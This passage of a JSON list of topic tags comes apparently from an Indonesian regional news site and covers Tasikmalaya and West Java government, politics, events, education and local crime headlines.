Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke11 Umtas"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Momentum Refleksi Umtas"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa 